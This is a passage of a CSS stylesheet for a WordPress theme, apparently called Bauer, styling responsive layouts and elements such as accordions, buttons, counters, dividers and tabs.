        display: none;
    }
    #header-aside .aside-content .inner > span.info-two {
        border: 0;
    }
    .header-style-5 .nav-top-cart-wrapper,
    .header-style-5 .header-search-wrap,
    .header-style-6 .nav-top-cart-wrapper,
    .header-style-6 .header-search-wrap {
        display: block;
    }
    #top-bar .top-bar-inner-wrap,
    #top-bar .top-bar-content,
    #top-bar .top-bar-socials {
        display: block;
        width: 100%;
        margin: 0;
        text-align: center;
    }
    #top-bar .top-bar-content {
        margin-bottom: 5px;
    }
    #site-content,
    #sidebar {
        width: 100% !important;
        max-width: none !important;
        float: none;
    }
    #inner-content {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #main-content,
    .footer-has-promo #main-content,
    .footer-has-promo.has-related-post.is-single-post #main-content {
        padding: 60px 0;
    }
    #featured-title .main-title {
        font-size: 34px;
    }
    #featured-title .sub-title {
        font-size: 16px;
    }
    .hentry .post-tags,
    .hentry .post-author {
        margin-top: 40px;
    }
    #footer {
        padding: 60px 0 !important;
    }
    #footer-widgets .footer-grid > .col:last-child > .widget:last-child {
        margin-bottom: 0;
    }
    .footer-grid.special-grid .width570 {
        width: 100%;
    }
    .footer-grid.special-grid .width200 {
        width: 33.333%;
    }
    #footer-widgets .widget.widget_instagram .instagram-wrap,
    #footer-widgets .widget.widget_flickr .flickr-wrap {
        max-width: 400px;
    }
    .footer-promotion,
    .footer-has-promo.is-single-post .related-news {
        padding: 60px 0;
    }
    .footer-promotion .bauer-subscribe {
        display: none;
    }
}

@media only screen and (max-width: 767px) {
    #header-aside .aside-content .inner > span.info-two {
        display: none;
    }
    #header-aside .aside-content .inner > span.info-one {
        border: 0;
    }
    .search-style-fullscreen .search_form {
        width: 80%;
    }
    #featured-title .inner-wrap,
    #featured-title .title-group,
    #featured-title #breadcrumbs {
        display: block;
        width: 100%;
        text-align: left;
    }
    #featured-title .sub-title {
        display: none;
    }
    .hentry .post-author {
        text-align: center;
    }
    .hentry .post-author .author-avatar {
        float: none;
        margin: 0 auto 20px;
    }
    .comment-list article .gravatar {
        float: none;
        margin: 0 0 15px;
    }
    .comment-meta,
    .comment-text {
        margin-bottom: 15px;
    }
    #comments .name-wrap,
    #comments .email-wrap,
    #comments .url-wrap {
        width: 100%;
        float: none;
        margin: 0;
    }
    #footer-widgets .footer-grid .col {
        width: 100%;
    }
    .footer-grid.special-grid .width200 {
        width: 100%;
    }
    #bottom .bottom-bar-inner-wrap,
    #bottom .bottom-bar-copyright,
    #bottom .bottom-bar-menu {
        width: 100%;
        display: block;
        text-align: center;
        padding: 0;
    }
    #bottom .bottom-bar-menu {
        margin: 10px 0 0;
    }
    #bottom .bottom-bar-inner-wrap {
        padding: 30px 0 27px;
    }
    .hentry .post-title {
        padding-right: 0px;
    }
    .hentry .post-link {
        position: static;
        margin-bottom: 10px;
    }
}


/*
ELEMENTS STYLE
-------------------------------------------------------------- */


/* Accordions & Toggles
-------------------------------------------------------------- */

.bauer-accordions .accordion-item {
    margin-bottom: 10px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}

.bauer-accordions .accordion-item .accordion-heading {
    position: relative;
    font-size: 16px;
    margin-bottom: 0;
    border-radius: 5px;
    cursor: pointer;
    position: relative;
    padding: 24px 35px 24px 35px;
    transition: color ease 0.3s, background ease 0.3s;
}

.bauer-accordions .accordion-item .accordion-heading > .inner {
    display: block;
    position: relative;
}

.bauer-accordions .accordion-item .accordion-heading:hover {
    color: #f35c27;
}

.bauer-accordions .accordion-item .accordion-heading > .inner:before {
    content: "\3a";
    font-family: "ElegantIcons";
    font-size: 20px;
    line-height: 22px;
    font-weight: normal;
    color: #777;
    position: absolute;
    right: -5px;
    top: 0;
    transition: all ease 0.3s;
}

.bauer-accordions .accordion-item.active .accordion-heading > .inner:before {
    transform: rotate(180deg);
}

.bauer-accordions .accordion-item .accordion-content > p:last-child {
    margin-bottom: 0;
}

.bauer-accordions .accordion-item.has-number .accordion-heading > .inner {
    position: relative;
    padding-left: 50px;
}

.bauer-accordions .accordion-item .accordion-content {
    padding: 30px 35px 40px 35px;
    border-radius: 0 0 5px 5px;
}


/* Style 1 */

.bauer-accordions .accordion-item.style-1.active .accordion-heading,
.bauer-accordions .accordion-item.style-1.active .accordion-heading > .inner:before {
    color: #f35c27;
}

.bauer-accordions .accordion-item.style-1.active .accordion-heading {
    border-bottom: 1px solid #e7e7e7;
}

.bauer-accordions .accordion-item.style-1 .accordion-content {
    background-color: #f7f9fa;
}


/* Style 2 */

.bauer-accordions .accordion-item.style-2 .accordion-heading {
    background-color: #fff;
}

.bauer-accordions .accordion-item.style-2 .accordion-content {
    background-color: #fff;
}

.bauer-accordions .accordion-item.style-2.active .accordion-heading,
.bauer-accordions .accordion-item.style-2.active .accordion-heading > .inner:before {
    color: #fff;
}

.bauer-accordions .accordion-item.style-2.active .accordion-heading {
    border-radius: 5px 5px 0 0;
    background-color: #f35c27;
}


/* Step Box
-------------------------------------------------------------- */

.bauer-step-box {
    text-align: center;
    position: relative;
}

.bauer-step-box:before {
    content: "";
    position: absolute;
    left: 0;
    top: 23px;
    width: 100%;
    height: 3px;
    background: linear-gradient(45deg, #fff 0%, #f35c27 10%, #f35c27 90%, #fff 100%);
    background: -webkit-linear-gradient(45deg, #fff 0%, #f35c27 10%, #f35c27 90%, #fff 100%);
}

.bauer-step-box .step-wrap {
    margin: 0 -20px;
}

.bauer-step-box .number-box {
    float: left;
    padding: 0 20px;
    position: relative;
    padding-top: 80px;
}

.bauer-step-box .number-box.col-6 {
    width: 16.666%;
}

.bauer-step-box .number-box.col-5 {
    width: 20%;
}

.bauer-step-box .number-box.col-4 {
    width: 25%;
}

.bauer-step-box .number-box.col-3 {
    width: 33.333%;
}

.bauer-step-box .number-box.col-2 {
    width: 50%;
}

.bauer-step-box .number-box .number {
    width: 50px;
    height: 50px;
    line-height: 44px;
    border-radius: 50%;
    background-color: #fff;
    border: 3px solid #f35c27;
    text-align: center;
    font-size: 22px;
    color: #f35c27;
    position: absolute;
    left: 50%;
    top: 0;
    transform: translateX(-50%);
    transition: all ease 0.3s;
}

.bauer-step-box .number-box:hover .number {
    box-shadow: 0 0 0 5px rgba(243, 92, 39, 0.2);
    background-color: #f35c27;
    color: #fff;
}

.bauer-step-box .number-box .heading {
    font-size: 22px;
    line-height: 35px;
    margin: 0;
}

.bauer-step-box .number-box .desc {
    margin: 13px 0 0;
}

@media only screen and ( max-width: 991px) {
    .bauer-step-box:before {
        display: none;
    }
    .bauer-step-box .step-wrap {
        margin: 0;
    }
    .bauer-step-box .number-box {
        padding-top: 70px;
        margin: 0 0 40px;
        width: 100% !important;
    }
    .bauer-step-box .number-box:last-child {
        margin-bottom: 0;
    }
}


/* Action Box
-------------------------------------------------------------- */

.bauer-action-box .inner {
    display: table;
    overflow: hidden;
    width: 100%;
    padding: 10px;
}

.bauer-action-box .heading-wrap {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 70%;
}

.bauer-action-box .heading-wrap .heading {
    margin: 0;
}

.bauer-action-box .url-wrap {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 20%;
    padding-top: 8px;
}

@media only screen and ( max-width: 1230px) {
    .bauer-action-box .heading-wrap {
        width: 60%;
    }
    .bauer-action-box .url-wrap {
        width: 40%;
    }
}

@media only screen and ( max-width: 991px) {
    .bauer-action-box .inner,
    .bauer-action-box .heading-wrap,
    .bauer-action-box .url-wrap {
        width: 100%;
        display: block;
        text-align: center;
        margin: 0;
    }
    .bauer-action-box.has-icon .heading-wrap > .text-wrap {
        padding: 0 !important;
    }
    .bauer-action-box .heading-wrap {
        padding: 0;
        margin: 0 0 25px;
    }
    .bauer-action-box .url-wrap {
        padding-top: 0 !important;
    }
}


/* Grid Box
-------------------------------------------------------------- */

.bauer-grid-box.grid2 .grid-item {
    width: 50%;
}

.bauer-grid-box.grid3 .grid-item {
    width: 33.333%;
}

.bauer-grid-box.grid4 .grid-item {
    width: 25%;
    position: relative;
}

.bauer-grid-box .grid-row:first-child {
    border-top: 1px solid #c2c2c2;
    border-left: 1px solid #c2c2c2;
}

.bauer-grid-box .grid-row:not(:first-child) {
    border-left: 1px solid #c2c2c2;
}

.bauer-grid-box .grid-item {
    float: left;
    border-right: 1px solid #c2c2c2;
    border-bottom: 1px solid #c2c2c2;
}

.bauer-grid-box.border-dark .grid-row:first-child {
    border-top: 1px solid rgba(138, 153, 192, 0.4);
    border-left: 1px solid rgba(138, 153, 192, 0.4);
}

.bauer-grid-box.border-dark .grid-row:not(:first-child) {
    border-left: 1px solid rgba(138, 153, 192, 0.4);
}

.bauer-grid-box.border-dark .grid-item {
    float: left;
    border-right: 1px solid rgba(138, 153, 192, 0.4);
    border-bottom: 1px solid rgba(138, 153, 192, 0.4);
}

.bauer-grid-box.border-verylight .grid-row:first-child {
    border-top: 1px solid #e7e7e7;
    border-left: 1px solid #e7e7e7;
}

.bauer-grid-box.border-verylight .grid-row:not(:first-child) {
    border-left: 1px solid #e7e7e7;
}

.bauer-grid-box.border-verylight .grid-item {
    float: left;
    border-right: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
}

.bauer-grid-box.no-border-wrap .grid-row:first-child,
.bauer-grid-box.no-border-wrap .grid-row:not(:first-child) {
    border: 0 !important;
}

.bauer-grid-box.no-border-wrap .grid-row .grid-item:last-child {
    border-right: 0 !important;
}

.bauer-grid-box.no-border-wrap .grid-row:last-child .grid-item {
    border-bottom: 0 !important;
}

.bauer-grid-box.no-borders .grid-row,
.bauer-grid-box.no-borders .grid-item {
    border: 0 !important;
}

.bauer-grid-box.no-borders.v-60 .grid-row {
    margin: 0 -30px;
}

.bauer-grid-box.no-borders.v-60 .grid-row .grid-item {
    padding: 0 30px;
}

.bauer-grid-box.no-borders.v-55 .grid-row {
    margin: 0 -22.5px;
}

.bauer-grid-box.no-borders.v-55 .grid-row .grid-item {
    padding: 0 22.5px;
}

.bauer-grid-box.no-borders.v-50 .grid-row {
    margin: 0 -25px;
}

.bauer-grid-box.no-borders.v-50 .grid-row .grid-item {
    padding: 0 25px;
}

.bauer-grid-box.no-borders.v-45 .grid-row {
    margin: 0 -22.5px;
}

.bauer-grid-box.no-borders.v-45 .grid-row .grid-item {
    padding: 0 22.5px;
}

.bauer-grid-box.no-borders.v-40 .grid-row {
    margin: 0 -20px;
}

.bauer-grid-box.no-borders.v-40 .grid-row .grid-item {
    padding: 0 20px;
}

.bauer-grid-box.no-borders.v-35 .grid-row {
    margin: 0 -17.5px;
}

.bauer-grid-box.no-borders.v-35 .grid-row .grid-item {
    padding: 0 17.5px;
}

.bauer-grid-box.no-borders.v-30 .grid-row {
    margin: 0 -15px;
}

.bauer-grid-box.no-borders.v-30 .grid-row .grid-item {
    padding: 0 15px;
}

.bauer-grid-box.no-borders.v-25 .grid-row {
    margin: 0 -12.5px;
}

.bauer-grid-box.no-borders.v-25 .grid-row .grid-item {
    padding: 0 12.5px;
}

.bauer-grid-box.no-borders.v-20 .grid-row {
    margin: 0 -10px;
}

.bauer-grid-box.no-borders.v-20 .grid-row .grid-item {
    padding: 0 10px;
}

.bauer-grid-box.no-borders.v-15 .grid-row {
    margin: 0 -7.5px;
}

.bauer-grid-box.no-borders.v-15 .grid-row .grid-item {
    padding: 0 7.5px;
}

.bauer-grid-box.no-borders.v-10 .grid-row {
    margin: 0 -5px;
}

.bauer-grid-box.no-borders.v-10 .grid-row .grid-item {
    padding: 0 5px;
}

.bauer-grid-box.no-borders.v-5 .grid-row {
    margin: 0 -2.5px;
}

.bauer-grid-box.no-borders.v-5 .grid-row .grid-item {
    padding: 0 2.5px;
}

.bauer-grid-box.no-borders.h-50 .grid-row {
    margin-bottom: 50px;
}

.bauer-grid-box.no-borders.h-45 .grid-row {
    margin-bottom: 45px;
}

.bauer-grid-box.no-borders.h-40 .grid-row {
    margin-bottom: 40px;
}

.bauer-grid-box.no-borders.h-35 .grid-row {
    margin-bottom: 35px;
}

.bauer-grid-box.no-borders.h-30 .grid-row {
    margin-bottom: 30px;
}

.bauer-grid-box.no-borders.h-25 .grid-row {
    margin-bottom: 25px;
}

.bauer-grid-box.no-borders.h-20 .grid-row {
    margin-bottom: 20px;
}

.bauer-grid-box.no-borders.h-15 .grid-row {
    margin-bottom: 15px;
}

.bauer-grid-box.no-borders.h-10 .grid-row {
    margin-bottom: 10px;
}

.bauer-grid-box.no-borders.h-5 .grid-row {
    margin-bottom: 5px;
}

.bauer-grid-box.no-borders .grid-row:last-child {
    margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
    .wpb_row.no-padding .bauer-grid-box {
        max-width: 90%;
        margin: 0 auto;
    }
    .bauer-grid-box .grid-item {
        width: 100% !important;
        padding: 35px 0;
    }
    .bauer-grid-box .grid-row,
    .bauer-grid-box .grid-item {
        border-width: 0 !important;
    }
    .bauer-grid-box .grid-item {
        border-top: 1px solid #c2c2c2 !important;
    }
    .bauer-grid-box.border-dark .grid-item {
        border-top: 1px solid rgba(138, 153, 192, 0.4) !important;
    }
    .bauer-grid-box.border-verylight .grid-item {
        border-top: 1px solid #e7e7e7 !important;
    }
    .bauer-grid-box .grid-row:first-child .grid-item:first-child {
        border-top: 0 !important;
    }
    .bauer-grid-box.no-borders .grid-row {
        margin-bottom: 0 !important;
        margin: 0 !important;
    }
    .bauer-grid-box.no-borders .grid-item {
        padding: 0 !important;
    }
    .bauer-grid-box.no-borders .grid-item {
        margin-bottom: 30px !important;
    }
}


/* Links
-------------------------------------------------------------- */

.bauer-links {
    color: #777;
    font-weight: 500;
    font-size: 15px;
}

.bauer-links > span {
    position: relative;
    display: inline-block;
    transition: transform ease 0.3s;
}

.bauer-links.accent,
.bauer-links:hover {
    color: #f35c27;
}

.bauer-links > span:before,
.bauer-links > span:after {
    content: '\24';
    font-family: "ElegantIcons";
    font-size: 28px;
    line-height: normal;
    position: absolute;
    top: 0;
    right: 0;
    transition: all ease 0.3s;
}


/* Style 1 */

.bauer-links.link-style-1 > span:before,
.bauer-links.link-style-1 > span:after {
    opacity: 0;
}

.bauer-links.link-style-1:hover > span:after {
    opacity: 1;
    right: -32px;
}

.bauer-links.link-style-1:hover > span {
    transform: translateX(-5px);
}


/* Style 2 */

.bauer-links.link-style-2 > span:before {
    right: 12px;
    opacity: 0;
}

.bauer-links.link-style-2:hover > span:before {
    opacity: 1;
    right: 0;
}

.bauer-links.link-style-2:hover > span:after {
    opacity: 0;
    right: -12px;
}

.bauer-links.link-style-2 > span {
    padding-right: 32px;
}


/* Style 3 */

.bauer-links.link-style-3 {
    position: relative;
    display: inline-block;
}

.bauer-links.link-style-3 > span:before,
.bauer-links.link-style-3 > span:after {
    display: none;
}

.bauer-links.link-style-3:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 3px;
    background-color: #f35c27;
    -webkit-transition: all 0.3s cubic-bezier(0.2, 0.8, 0.3, 1.2);
    transition: all 0.3s cubic-bezier(0.2, 0.8, 0.3, 1.2);
}

.bauer-links.link-style-3:hover:after {
    width: 100%;
}


/* Button
-------------------------------------------------------------- */

.button-wrap {
    display: inline-block;
}

.button-wrap.has-icon .bauer-button > span {
    position: relative;
    display: inline-block;
}

.button-wrap.has-icon .bauer-button > span > .icon {
    position: absolute;
    top: 0;
    line-height: normal;
}

.button-wrap.has-icon.icon-right .bauer-button > span {
    padding-right: 18px;
}

.button-wrap.has-icon.icon-right .bauer-button > span > .icon {
    right: 0;
}

.button-wrap.has-icon.icon-left .bauer-button > span {
    padding-left: 18px;
}

.button-wrap.has-icon.icon-left .bauer-button > span > .icon {
    left: 0;
}

.bauer-button {
    font-family: "Poppins", sans-serif;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0.25px;
    background-color: transparent;
    display: inline-block;
    transition: all ease 0.3s;
}

.bauer-button.xsmall {
    padding: 7px 30px;
}

.bauer-button.small {
    padding: 9px 40px;
}

.bauer-button.medium {
    padding: 11px 44px;
}

.bauer-button.big {
    padding: 13px 48px;
}

.bauer-button.outline {
    border-width: 1px;
}

.bauer-button.outline-2 {
    border-width: 2px;
}

.bauer-button.outline.xsmall {
    padding: 5px 29px;
}

.bauer-button.outline.small {
    padding: 5px 29px;
}

.bauer-button.outline.medium {
    padding: 9px 42px;
}

.bauer-button.outline.big {
    padding: 11px 39px;
}

.bauer-button.outline.solid,
.bauer-button.outline-2.solid {
    border-style: solid;
}

.bauer-button.outline.dotted,
.bauer-button.outline-2.dotted {
    border-style: dotted;
}

.bauer-button.outline.dashed,
.bauer-button.outline-2.dashed {
    border-style: dashed;
}


/* Accent */

.bauer-button.accent {
    background-color: #f35c27;
    color: #fff;
}

.bauer-button.accent:hover {
    background-color: #363636 !important;
    color: #fff
}

.bauer-button.accent .icon {
    color: #fff;
}

.bauer-button.accent:hover .icon {
    color: #fff;
}


/* Outline Accent */

.bauer-button.outline.outline-accent {
    border-color: #f35c27;
    color: #f35c27;
}

.bauer-button.outline.outline-accent:hover {
    background-color: #f35c27;
    border-color: #f35c27;
    color: #fff;
}

.bauer-button.outline.outline-accent .icon {
    color: #f35c27;
}

.bauer-button.outline.outline-accent:hover .icon {
    color: #fff;
}

.bauer-button.icon_style_1 > span {
    position: relative;
    display: inline-block;
    padding-right: 13px;
    transition: transform ease 0.3s;
}

.bauer-button.icon_style_1 > span:before,
.bauer-button.icon_style_1 > span:after {
    content: '\f105';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 15px;
    line-height: 28px;
    font-style: normal;
    position: absolute;
    top: 0;
    right: 0;
    transition: all ease 0.3s;
}

.bauer-button.icon_style_1 > span:before {
    right: 12px;
    opacity: 0;
}

.bauer-button.icon_style_1:hover > span:before {
    opacity: 1;
    right: 0;
}

.bauer-button.icon_style_1:hover > span:after {
    opacity: 0;
    right: -12px;
}

.bauer-button.icon_style_2 > span {
    position: relative;
    display: inline-block;
    padding-right: 22px;
    transition: transform ease 0.3s;
}

.bauer-button.icon_style_2 > span:before,
.bauer-button.icon_style_2 > span:after {
    content: '\24';
    font-family: "ElegantIcons";
    font-size: 20px;
    line-height: 28px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all ease 0.3s;
}

.bauer-button.icon_style_2 > span:before {
    right: 12px;
    opacity: 0;
}

.bauer-button.icon_style_2:hover > span:before {
    opacity: 1;
    right: 0;
}

.bauer-button.icon_style_2:hover > span:after {
    opacity: 0;
    right: -12px;
}


/* Content Box
-------------------------------------------------------------- */

.bauer-content-box > .inner {
    border-style: solid;
    border-color: transparent;
    z-index: 1;
    position: relative;
    overflow: hidden;
    transition: all ease-out .2s;
}

.bauer-content-box > .inner:after {
    z-index: -1;
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.bauer-content-box > .inner.accent,
.bauer-content-box > .inner.dark-accent,
.bauer-content-box > .inner.light-accent {
    background-color: #f35c27;
}


/* CountDown
-------------------------------------------------------------- */

.bauer-countdown .column {
    background-color: #fff;
    padding: 45px 0 50px;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
    display: inline-block;
    width: 23%;
    position: relative;
    margin: 0 0 0 2.5%;
    text-align: center;
}

.bauer-countdown .column:nth-child(1) {
    margin-left: 0;
}

.bauer-countdown .numb {
    color: #030f27;
    font-size: 46px;
    line-height: 58px;
    font-weight: 700;
}

.bauer-countdown .text {
    font-size: 16px;
    color: #999;
}

@media only screen and ( max-width: 991px) {
    .bauer-countdown .column {
        width: 48%;
        margin-left: 4%;
        margin-bottom: 30px;
    }
    .bauer-countdown .column:nth-child(3) {
        margin-left: 0;
    }
}


/* Counter
-------------------------------------------------------------- */

.bauer-counter .number-wrap {
    color: #030f27;
    margin: 0;
}

.bauer-counter .icon {
    color: #777;
}

.bauer-counter .icon.accent,
.bauer-counter .prefix.accent,
.bauer-counter .suffix.accent,
.bauer-counter .number.accent {
    color: #f35c27;
}

.bauer-counter .number,
.bauer-counter .heading {
    margin: 0;
}

.bauer-counter .inner {
    display: table;
    overflow: hidden;
    width: 100%;
}

.bauer-counter .left-wrap {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 50%;
}

.bauer-counter .right-wrap {
    display: table-cell;
    text-align: left;
    vertical-align: middle;
    width: 50%;
}

.bauer-counter.style-2 {
    text-align: center;
}

@media only screen and ( max-width: 991px) {
    .bauer-counter .left-wrap,
    .bauer-counter .icon {
        margin: 0 0 7px !important;
    }
    .bauer-counter .inner,
    .bauer-counter .left-wrap,
    .bauer-counter .right-wrap {
        display: block;
        width: 100% !important;
        margin: 0 !important;
        text-align: center;
    }
    .bauer-counter .number-wrap,
    .bauer-counter .heading {
        max-width: none !important;
        margin: 0;
    }
}


/* Divider
-------------------------------------------------------------- */

.bauer-divider {
    display: block;
    width: 100%;
    height: 0;
    background: none;
    margin: 0 auto;
}

.bauer-divider.divider-right {
    margin: 0;
    float: right;
}

.bauer-divider.divider-left {
    margin: 0;
    float: left;
}

.bauer-divider .divider-icon {
    display: inline-block;
    position: relative;
}

.bauer-divider .divider-icon-before {
    display: block;
    position: absolute;
    top: 50%;
    border-bottom: solid 1px #f1f1f1;
    right: 100%;
    width: 9999px;
    margin-top: -0.5px;
}

.bauer-divider .divider-icon-after {
    display: block;
    position: absolute;
    top: 50%;
    border-bottom: solid 1px #f1f1f1;
    left: 100%;
    width: 9999px;
    margin-top: -0.5px;
}

.bauer-divider.divider-solid {
    border-top: 1px solid #f1f1f1
}

.bauer-divider.divider-dashed {
    border-top: 1px dashed #f1f1f1
}

.bauer-divider.divider-dotted {
    border-top: 1px dotted #f1f1f1
}

.bauer-divider.divider-double,
.bauer-divider.has-icon .divider-double {
    height: 1px;
    padding-top: 1px;
    padding-bottom: 1px;
    border-top: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
}

.bauer-divider.has-icon {
    display: block;
    height: auto;
    margin: 0 auto;
    text-align: center;
    border: none;
    overflow: hidden;
}

.bauer-divider.has-icon .icon-wrap {
    display: inline-block;
    padding: 0 12px;
    font-size: 16px;
}

.bauer-divider.has-icon .icon-wrap > span {
    display: inline-block;
}

.bauer-divider.has-icon .icon-wrap > span.accent {
    color: #f35c27;
}

.bauer-divider.has-icon .divider-dotted {
    border-style: dotted;
}

.bauer-divider.has-icon .divider-dashed {
    border-style: dashed;
}

.divider-icon-before.accent,
.divider-icon-after.accent,
.bauer-divider.has-icon .divider-double.accent {
    border-color: #f35c27;
}


/* Product
-------------------------------------------------------------- */

.bauer-products .products {
    list-style: none;
    margin: 0;
}

.bauer-products .products li {
    float: none;
    padding: 5px;
    margin: 0;
}

.bauer-products .products li .product-info {
    background-color: #fff;
}

.bauer-products .products li .star-rating {
    width: 85px;
    height: 17px;
    background: url(assets/img/star.png) repeat-x left 0;
}

.bauer-products .products li .star-rating span {
    background: url(assets/img/star.png) repeat-x left -34px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
    float: left;
}


/* Tabs
-------------------------------------------------------------- */

.bauer-tabs .tab-title {
    margin: 0;
    border-bottom: 1px solid #ddd;
}

.bauer-tabs .tab-title .item-title {
    font-size: 18px;
    line-height: 30px;
    color: #999;
    padding: 0;
    list-style: none;
    margin: 0 5px 0 0;
    display: inline-block;
    background-color: #f3f3f3
}

.bauer-tabs .tab-title .item-title.active {
    position: relative;
    top: 1px;
}

.bauer-tabs .tab-title .item-title > span {
    cursor: pointer;
    padding: 8px 38px 8px;
    transition: none;
    border-bottom: none;
    display: inline-block;
}

.bauer-tabs .tab-content .item-content > p:last-child {
    margin: 0;
}


/* Style 1 */

.bauer-tabs.style-1 .tab-title .item-title.active {
    background-color: #fff;
    color: #030f27;
}

.bauer-tabs.style-1 .tab-title .item-title.active > span {
    padding-top: 9px;
    padding-bottom: 7px;
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd !important;
    border-right: 1px solid #ddd !important;
    border-bottom: 1px solid #fff !important;
}

.bauer-tabs.style-1 .tab-content .item-content {
    padding: 29px 37px 23px 37px;
    border: 1px solid #ddd;
    border-top: 0;
}


/* Style 2 */

.bauer-tabs.style-2 .tab-title .item-title.active {
    background-color: #f35c27;
    color: #fff;
}

.bauer-tabs.style-2 .tab-title .item-title.active > span {
    border-top: 1px solid #f35c27;
}

.bauer-tabs.style-2 .tab-content .item-content {
    padding: 33px 37px 23px 37px;
    border: 1px solid #ddd;
    border-top: 0;
}


/* Style 3 */

.bauer-tabs.style-3 .tab-title {
    border-bottom: 0;
    border-right: 1px solid #ddd;
}

.bauer-tabs.style-3 .tab-title .item-title.active {
    top: 0;
    left: 1px;
    background-color: #f35c27;
    color: #fff;
}

.bauer-tabs.style-3 .tab-title .item-title {
    display: block;
    margin: 0 0 5px 0;
}

.bauer-tabs.style-3 .tab-title .item-title > span {
    display: block;
    padding: 10px 0;
    text-align: center;
}

.bauer-tabs.style-3 .tab-content .item-content {
    padding: 32px 32px 40px;
    border: 1px solid #ddd;
    border-left: 0;
    overflow: hidden;
}

.bauer-tabs.style-3 {
    display: table;
}

.bauer-tabs.style-3 .tab-title {
    display: table-cell;
}

.bauer-tabs.style-3 .tab-content-wrap {
    display: table-cell;
}


/* Style 4 */

.bauer-tabs.style-4 .tab-title {
    border-bottom: 0;
    border-right: 1px solid #ddd;
}

.bauer-tabs.style-4 .tab-title .item-title.active {
    top: 0;
    left: 1px;
    background-color: #030f27;
    color: #fff;
}

.bauer-tabs.style-4 .tab-title .item-title {
    display: block;
    margin: 0 0 5px 0;
}

.bauer-tabs.style-4 .tab-title .item-title > span {
    display: block;
    padding: 10px 0;
    text-align: center;
}

.bauer-tabs.style-4 .tab-content .item-content {
    padding: 32px 32px 40px;
    border: 1px solid #ddd;
    border-left: 0;
    overflow: hidden;
}

.bauer-tabs.style-4 {
    display: table;
}

.bauer-tabs.style-4 .tab-title {
    display: table-cell;
}

.bauer-tabs.style-4 .tab-content-wrap {
    display: table-cell;
}

.bauer-tabs.title-w150 .tab-title {
    width: 150px;
}

.bauer-tabs.title-w160 .tab-title {
    width: 160px;
}

.bauer-tabs.title-w170 .tab-title {
    width: 170px;
}

.bauer-tabs.title-w180 .tab-title {
    width: 180px;
}

.bauer-tabs.title-w190 .tab-title {
    width: 190px;
}

.bauer-tabs.title-w200 .tab-title {
    width: 200px;
}

.bauer-tabs.title-w220 .tab-title {
    width: 220px;
}

.bauer-tabs.title-w240 .tab-title {
    width: 240px;
}

.bauer-tabs.title-w260 .tab-title {
    width: 260px;
}

.bauer-tabs.title-w280 .tab-title {
    width: 280px;
}

.bauer-tabs.title-w300 .tab-title {
    width: 300px;
}

@media only screen and (max-width: 991px) {
    .bauer-tabs .tab-title {
        border: 0;
    }
    .bauer-tabs .tab-title .item-title,
    .bauer-tabs .tab-title .item-title > span {
        display: block;
        margin: 0px;
    }
    .bauer-tabs .tab-title .item-title > span {
        margin-bottom: 5px;
    }
    .bauer-tabs .tab-title .item-title.active {
        top: 0;
    }
    .bauer-tabs.style-1 .tab-title .item-title.active > span {
        border-bottom: 1px solid #ddd !important;
    }
    .bauer-tabs.style-3,
    .bauer-tabs.style-3 .tab-title,
    .bauer-tabs.style-3 .tab-content-wrap,
    .bauer-tabs.style-4,
    .bauer-tabs.style-4 .tab-title,
    .bauer-tabs.style-4 .tab-content-wrap {
        width: 100% !important;
        display: block;
    }
    .bauer-tabs.style-3 .tab-title,
    .bauer-tabs.style-4 .tab-title {
        border: 0;
    }
    .bauer-tabs.style-4 .tab-title .item-title.active > span {
        border-right: 1px solid #ddd!important;
    }
    .bauer-tabs .tab-content .item-content {
        padding: 20px 0 0;
    }
}

/* Advanced Tabs
-------------------------------------------------------------- */

.bauer-adv-tabs .tab-title .item-title {
    display: table-cell;
    width: 1%;
    height: 100%;
    vertical-align: middle;
    text-align: center;
}

.bauer-adv-tabs .tab-title {
    box-shadow: inset 0 -2px #e8e8ec;
}

.bauer-adv-tabs .tab-title .item-title .title {
    display: block;
    text-align: center;
    margin-bottom: 22px;
    vertical-align: middle;
}

.bauer-adv-tabs .tab-title .item-title .anchor-link {
    display: inline-block;
    cursor: pointer;
    font-size: 18px;
    color: #777;
}

.bauer-adv-tabs .tab-title .item-title.active .anchor-link {
    box-shadow: inset 0 -2px #f35c27;
    color: #030f27;
    position: relative;
}

.bauer-adv-tabs .tab-title .item-title.active .anchor-link .icon {
    color: #f35c27;
}

.bauer-adv-tabs .tab-title .item-title .anchor-link .icon {
    transition: transform ease 0.3s;
    display: inline-block;
    line-height: normal;
}

.bauer-adv-tabs .tab-title .item-title .anchor-link:hover .icon {
    transform: translateY(-3px);
}


/* Style 2 */

.bauer-adv-tabs.style-2 .tab-title {
    box-shadow: inset 0 -1px #414757;
}

.bauer-adv-tabs.style-2 .tab-title .item-title .anchor-link {
    color: #cacaca;
}

.bauer-adv-tabs.style-2 .tab-title .item-title.active .anchor-link {
    color: #fff;
}

.bauer-adv-tabs.style-2 .tab-title .item-title .anchor-link .icon {
    color: #777;
}

.bauer-adv-tabs.style-2 .tab-title .item-title.active .anchor-link .icon {
    color: #f35c27;
}

@media only screen and ( max-width: 991px) {
    .bauer-adv-tabs .anchor-link .image-icon,
    .bauer-adv-tabs .tab-title .item-title .anchor-link .icon {
        display: none;
    }
}

@media only screen and ( max-width: 767px) {
    .bauer-adv-tabs .tab-title .item-title .title {
        margin-bottom: 0;
    }
    .bauer-adv-tabs .tab-title .item-title {
        display: inline;
        width: 100%;
    }
    .bauer-adv-tabs.style-1 .tab-title,
    .bauer-adv-tabs.style-2 .tab-title,
    .bauer-adv-tabs .tab-title .item-title.active .anchor-link {
        box-shadow: none;
        text-align: center;
    }
    .bauer-adv-tabs.style-1 .tab-title .item-title .anchor-link {
        border: 2px solid #e8e8ec;
        padding: 7px 10px;
        margin: 0 4px 8px 4px;
    }
